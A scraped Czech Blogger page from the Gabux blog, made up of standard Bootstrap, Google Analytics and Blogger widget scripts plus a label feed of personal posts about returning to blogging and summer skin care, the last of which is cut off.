    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-92537486-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Ur7ZO4JthUO9-aI9X0Lsu7rODMQ:1768602872490';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5571842991734776586','//www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html','5571842991734776586');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5571842991734776586', 'title': 'Gabux', 'url': 'https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html', 'canonicalUrl': 'https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html', 'homepageUrl': 'https://www.gabux.cz/', 'searchUrl': 'https://www.gabux.cz/search', 'canonicalHomepageUrl': 'https://www.gabux.cz/', 'blogspotFaviconUrl': 'https://www.gabux.cz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-92537486-1', 'encoding': 'UTF-8', 'locale': 'cs', 'localeUnderscoreDelimited': 'cs', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.gabux.cz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gabux - RSS\x22 href\x3d\x22https://www.gabux.cz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5571842991734776586/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.gabux.cz/feeds/1379842715187343935/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedskat odkaz', 'key': 'link', 'shareMessage': 'Z\xedskat odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27cs\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chci v\u011bd\u011bt v\xedce', 'pageType': 'item', 'postId': '1379842715187343935', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXOkvgKe7oxrbQpLhEPMvdwBOfjKQZ5K4TWJefipGJkKg9DNuYQ6GC9ue5NqiXtqUQbYSxBmQsEx50u3M0lDQi_0x7-fVZF90sRQsli6rWbwG6uSAPF9k8ZFw3dHPWQ7cPRFm5fD9cOg/s72-c/1-0013.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXOkvgKe7oxrbQpLhEPMvdwBOfjKQZ5K4TWJefipGJkKg9DNuYQ6GC9ue5NqiXtqUQbYSxBmQsEx50u3M0lDQi_0x7-fVZF90sRQsli6rWbwG6uSAPF9k8ZFw3dHPWQ7cPRFm5fD9cOg/s320/1-0013.jpg', 'pageName': 'Recenze: Za zav\u0159en\xfdmi dve\u0159mi', 'pageTitle': 'Gabux: Recenze: Za zav\u0159en\xfdmi dve\u0159mi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravit', 'linkCopiedToClipboard': 'Odkaz byl zkop\xedrov\xe1n do schr\xe1nky', 'ok': 'OK', 'postLink': 'Odkaz p\u0159\xedsp\u011bvku'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xed', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Recenze: Za zav\u0159en\xfdmi dve\u0159mi', 'description': '      N\xe1zev:\xa0 Za zav\u0159en\xfdmi dve\u0159mi     Autor:\xa0 B. A. Paris     \u017d\xe1nr:\xa0 Thriller       Nakladatelstv\xed: \xa0Motto     P\u0159eklad:\xa0 Karolina Medkov\xe1   ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXOkvgKe7oxrbQpLhEPMvdwBOfjKQZ5K4TWJefipGJkKg9DNuYQ6GC9ue5NqiXtqUQbYSxBmQsEx50u3M0lDQi_0x7-fVZF90sRQsli6rWbwG6uSAPF9k8ZFw3dHPWQ7cPRFm5fD9cOg/s320/1-0013.jpg', 'url': 'https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1379842715187343935}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2623251953-lbx__cs.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedt\xe1n\xed\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Po\u010det zobrazen\xed str\xe1nky', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.gabux.cz/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCF22_R0VJVsdrqUN_-GOwxwPwajhkxGUwg3BC9yCXepY7DxC9HzZAaxUZ6kzFY4SewoxC1Fhm_jsLPav79XEsxjX8h5g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1120914532&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gabux.cz%2F2018%2F10%2Fmoje-cesta-do-spanelska-ii-plaz-pamatky.html&ul=en-us%40posix&dt=Moje%20cesta%20do%20%C5%A0pan%C4%9Blska%20II.%20(Pl%C3%A1%C5%BE%2C%20pam%C3%A1tky%2C%20tipy)%20-%20Gabux&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=677352391&gjid=2078134050&cid=1909896032.1768602873&tid=UA-92537486-1&_gid=16814805.1768602873&_r=1&_slc=1&z=1331371116
body_size: -448
content:
2,cG-W1GKVTHBRH

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gabux.cz/feeds/posts/default/-/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 30042
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586"},"updated":{"$t":"2026-01-16T01:48:53.591+01:00"},"category":[{"term":"Co se děje kolem mě"},{"term":"Recenze"},{"term":"Projekty"},{"term":"knihy"},{"term":"Co se jinam nevešlo"},{"term":"Ostatní rady\u0026tipy"},{"term":"Tags"},{"term":"10 dní"},{"term":"Vánoce"},{"term":"DIY"},{"term":"Precteno"},{"term":"Cestování"},{"term":"Top 15"},{"term":"Já čtenář"},{"term":"Kecálkov"},{"term":"Recepty"},{"term":"filmy"},{"term":"Barcelona"},{"term":"Malby"},{"term":"Pro lehčí život"},{"term":"Španělsko"},{"term":"Na korálky"},{"term":"Nejčastější otázky"},{"term":"Vysoká škola"},{"term":"zbytek"},{"term":"Blogerfest"},{"term":"Francie"},{"term":"Instagram"},{"term":"Itálie"},{"term":"Myšlenky"},{"term":"Náramek"},{"term":"Piercingy"},{"term":"SWAP"},{"term":"Spartan"},{"term":"Tetování"},{"term":"Téma týdne (PNBR)"},{"term":"Vlasy"},{"term":"Výlety"},{"term":"Zima"},{"term":"ebay"},{"term":"série"},{"term":"wishlist"},{"term":"Škola"},{"term":"Švýcarsko"}],"title":{"type":"text","$t":"Gabux"},"subtitle":{"type":"html","$t":"creativity"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/Co+se+d%C4%9Bje+kolem+m%C4%9B?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/search\/label\/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/Co+se+d%C4%9Bje+kolem+m%C4%9B\/-\/Co+se+d%C4%9Bje+kolem+m%C4%9B?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"59"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-5921693982820914868"},"published":{"$t":"2025-05-02T15:48:00.001+02:00"},"updated":{"$t":"2025-05-02T15:49:34.176+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"}],"title":{"type":"text","$t":"Návrat ztracené Gabux"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsD1BoDw_ze_wBKOX4SjojcnLsqkuGqu0MHPyhgPWkyrRyp0mtcS_i0KsAU_XIqunLr99KAxYGGU5Of8q4Jz23ScnVHZ9mkjZP5Pzirc4jAZDDlko_NYmmokoiXT3db1WrddN0Yrn4p1Jkqzv5sFH2kujLMDuAzYuc8jMGdHrsbvS-8VXNlJGScsPscCM\/s2240\/FEE0EB0E-2463-411E-A8A6-DFF9E1BB77D9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jsem zpět - Gabux\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsD1BoDw_ze_wBKOX4SjojcnLsqkuGqu0MHPyhgPWkyrRyp0mtcS_i0KsAU_XIqunLr99KAxYGGU5Of8q4Jz23ScnVHZ9mkjZP5Pzirc4jAZDDlko_NYmmokoiXT3db1WrddN0Yrn4p1Jkqzv5sFH2kujLMDuAzYuc8jMGdHrsbvS-8VXNlJGScsPscCM\/w640-h360\/FEE0EB0E-2463-411E-A8A6-DFF9E1BB77D9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EZdravíčko!\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDlouho, předlouho, jsem se neozvala. V mém životě se změnilo téměř všechno a v jednu chvíli toho na mě bylo opravdu hodně a blog šel na druhou kolej. Zjistila jsem ale, že tento blog je mou velkou součástí a nemohu ho nechat dál ležet ladem. Chybí mi psaní. Chybí mi blogerská komunita.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPřemýšlela jsem, jak chci blog pojmout dál. Předtím jsem měla jasně dané, jak články musí jít po sobě, aby se témata neopakovala. Zjistila jsem ale, že mě to odrazuje od tvorby, protože ne vždy mám chuť na ten typ článku, co byl na řadě. Proto se přestávám vázat na pravidla, co jsem si sama nastavila. Ráda bych teď prostě psala o všem, co budu zrovna chtít. A doufám, že vás to bude bavit.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ETakže co vlastně teď chci?\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EChci vám dále přinášet tipy na různé produkty, knihy, zajímavá místa.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EChci nadále přinášet zamyšlení na různá témata.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EChci přinášet i odpočinkové články.\u003C\/li\u003E\u003Cli\u003EChci se dělit o recepty.\u003C\/li\u003E\u003Cli\u003EChci sdílet vše, co mě zrovna napadne.\u003C\/li\u003E\u003Cli\u003EChci se bavit a užívat si svou cestu.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003ENeskutečně se na tuto staronovou cestu těším. A doufám, že mě na mé cestě doprovodíte a vrátíte se ke mně, i když jsem měla dlouhou pauzu od aktivního zapojení do blogerského světa.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECo je u vás nového?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/buymeacoffee.com\/gabux\" target=\"_blank\"\u003EBUYMECOFFEE\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/x.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/s414\/gabux_transparent.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"216\" data-original-width=\"414\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/w200-h105\/gabux_transparent.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/5921693982820914868\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/05\/navrat-ztracene-gabux.html#comment-form","title":"Komentáře: 2"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/5921693982820914868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/5921693982820914868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/05\/navrat-ztracene-gabux.html","title":"Návrat ztracené Gabux"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsD1BoDw_ze_wBKOX4SjojcnLsqkuGqu0MHPyhgPWkyrRyp0mtcS_i0KsAU_XIqunLr99KAxYGGU5Of8q4Jz23ScnVHZ9mkjZP5Pzirc4jAZDDlko_NYmmokoiXT3db1WrddN0Yrn4p1Jkqzv5sFH2kujLMDuAzYuc8jMGdHrsbvS-8VXNlJGScsPscCM\/s72-w640-h360-c\/FEE0EB0E-2463-411E-A8A6-DFF9E1BB77D9.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-160145860296725003"},"published":{"$t":"2021-07-09T16:11:00.000+02:00"},"updated":{"$t":"2021-07-09T16:11:06.910+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Jak na bezpečné opalování aneb léto je tady"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXb-8XaXy_WFKHjheh5YtvJ7CCEIF_L6-k6kLw4DhZzkSF-JWeExZBazBPqmoml-YYW4HR_IJgyfa-b06G6DS9W9bKJy7KHJsyqYgITt7hY9x_zLR9hYl5th0XDkKiT8JAmcO3DgaEzc\/s2048\/Dessert+Adventure+Blog+Banner+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzXb-8XaXy_WFKHjheh5YtvJ7CCEIF_L6-k6kLw4DhZzkSF-JWeExZBazBPqmoml-YYW4HR_IJgyfa-b06G6DS9W9bKJy7KHJsyqYgITt7hY9x_zLR9hYl5th0XDkKiT8JAmcO3DgaEzc\/s16000\/Dessert+Adventure+Blog+Banner+%25281%2529.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; white-space: pre-wrap;\"\u003ENevím jak vy, ale já miluju léto! Přátelé, stanování, akce, společnost, krásné počasí, bazén, dovolená, moře a mnohem více se mi vybaví, když se řekne léto. \u003Cb\u003EAle až donedávna jsem dost flákala péči o pokožku v tomto ročním období\u003C\/b\u003E. Co mě donutilo změnit názor? Popravdě řečeno tetování. Mám několik velkých tetování a tak se o ně chci poctivě starat, aby mi rychle nevybledla. \u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Cspan style=\"font-size: 12pt; white-space: pre-wrap;\"\u003EPřesto chápu, že 